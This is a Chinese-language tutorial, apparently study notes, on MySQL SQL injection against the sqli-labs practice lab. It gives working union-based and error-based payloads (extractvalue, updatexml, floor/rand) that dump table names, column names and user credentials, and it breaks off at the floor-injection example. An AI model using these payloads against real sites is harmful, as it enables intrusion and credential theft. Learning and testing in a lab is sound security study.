
select table_name from information_schema.tables where table_schema = 'talis'; #查询表名称,从tables表中查talis数据库
#查询结果:clazz,dept,emp,emp_expr,operate_log,student
3.COLUMNS表
table_schema 字段:数据库名称
table_name 字段:表的名称
column_name 字段:字段名称

select GROUP_CONCAT(column_name) from information_schema.columns where table_name = 'users';
#id,username,password,user_id,user_name,user_pass,user_avatar,user_bio,join_date,login_ip 数据太多,不知道那个库对那个字段select GROUP_CONCAT(column_name) from information_schema.columns where table_name = 'users' and table_schema = 'security';use security;
select GROUP_CONCAT(column_name) from information_schema.columns where table_name = 'users' and table_schema = database();#id,username,password 为了获取字段名称,在后续查询中可以指定非常规的字段内容
4.查数据
use security;
select group_concat(username,password) from users;#要用到查到的表名:users
#要用到查询的字段名:username,password
案例
1、查表名

http://192.168.17.141:8080/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,user(),(select group_concat(table_name) from information_schema.tables where table_schema=database()) --+ #超出范围,需要给他放在同一行

2、查字段
http://192.168.17.141:8080/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,user(),(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()) --+ #超出范围,需要给他放在同一行

3、查数据
方法一:使用group_concat()
http://192.168.17.141:8080/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,user(),(select group_concat(username,password) from users) --+ #超出范围,需要给他放在同一行

方法二:使用concat配合limit
http://192.168.17.141:8080/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,user(),(select group_concat(username,password) from users limit 0,1 ) --+ #超出范围,需要给他放在同一行

方法三:使用concat_ws配合limit,可以进行数据区分
concat_ws(参数一:分割的符号,参数二:…N 查询的字段)
http://192.168.17.141:8080/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,user(),(select concat_ws('->',username,password) from users limit 0,1 ) --+
(3)报错注入
迫使数据库在执行错误操作时返回包含敏感信息的错误提示,从而让攻击者获取数据库结构、数据内容等关键信息。
XPATH路径报错 注入基本手法及使用
1.erxtractvalu(arg1,arg2)
接受两个参数arg1:XML文档 arg2:XPATH语句 XPATH至少两个参数
1.1查询:用户、版本、数据库名称
?id=1') and (extractvalue(1,concat(0x7e,(select user()),0x7e))) --+
?id=1') and (extractvalue(1,concat(0x7e,(select version()),0x7e))) --+
?id=1') and (extractvalue(1,concat(0x7e,(select database()),0x7e))) --+



1.2查询表名
语法:
?id=1') and (extractvalue(1,concat(0x7e,<sql语句>,0x7e))) -- +
详细语句:
?id=1') and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))) -- +

1.3查询字段名
基础语法

?id=1') and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name = '<表名>' and table_schema = database()),0x7e))) --+
示例:
?id=1') and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name = 'users' and table_schema = database()),0x7e))) --+

但是:如果查询的结果字段长度超过32则无法完全回显,如:
?id=1') and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e))) --+
不能执行写入文件等操作
如果受到字符限制,即查询结果的字段超过31,结果无法完全显示,那么
方法1:字符串截取函数substring()
substring('要截取的字符串',开始截取的位置,截取的长度)#示例
?id=1') and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e))) --+group_concat(colum_name)会把数据展示在一行可以作为参数1
#注意:如果有多个数据库中的表名称相同,需要在加一个指定数据库的条件判断:and table_schema = database()改为:
?id=1') and (extractvalue(1,concat(0x7e,(select substring(group_concat(column_name),1,32) from information_schema.columns where table_name = 'users' ),0x7e))) --+
#从1开始截取32个长度的字符串

#截取33-65位
substring(group_concat(column_name),32,32)
substring(group_concat(column_name),64,32)
substring(group_concat(column_name),96,32)
......以此类推
方法2:limit分批次提取
注意:如果单个字段名称超过32个字段,仍然要使用substring()方法

提取表名
?id=1') and (extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e))) --+
提取字段名
?id=1') and (extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1),0x7e))) --+

查数据 方法1:

?id=1') and (extractvalue(1,concat(0x7e,(select group_concat(username,password) from users),0x7e))) --+
查数据 方法2:
http://192.168.17.144:8080/sqli-labs-master/sqli-labs-master/Less-3/?id=1') and (extractvalue(1,concat(0x7e,(select substring(group_concat(username,password),1,32) from users),0x7e))) -- +


2.xpath报错函数updatexml(arg1,arg2,arg3)
arg1为xml文档的对象名称,arg2为xpath格式的字符串,arg3为string格式替换查找到的符合条件的数据。
条件:mysql 5.15及以上版本
标准payload:
?id=1' and updatexml(1,(concat(0x7e,(select user()),0x7e)),1) --+
返回结果:XPATH syntax error: 'root@localhost’
注意:返回结果也只有32位
查询数据库信息
?id=1' and (updatexml(1,(concat(0x7e,(select user()),0x7e)),1)) -- +
3.floor主键报错注入
floor()函数报错注入准确地来说应该是floor、count、group by冲突报错,count(*)、rand()、group by三者缺一不可
经典公式:
and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
公式解析:
floor()-取整数
rand()-在0和1之间产生一个随机数
rand(0)*2—将取到的随机数乘以2=0
floor(rand()*2)一有两条记录就会报错随机输出0或1
floor (rand(0)*2))一—记录需为3条以上,且3条以上必报错,返回的值是有规律的
count(*)用来统计结果,相当于刷新一次结果
group by在对数据进行分组时会先看虚拟表中是否存在这个值,不存在就插入;存在的话count(*)加1,
在使用groupby时floor(rand(0)*2)会被执行一次,若虚表不存在记录,插入虚表时会再执行一次
注意:floor()报错原因是:group by在向统计表插入数据时,由于rand()多次计数导致插入统计表时主键重复,引起报错
案例:
1.1查询数据库信息
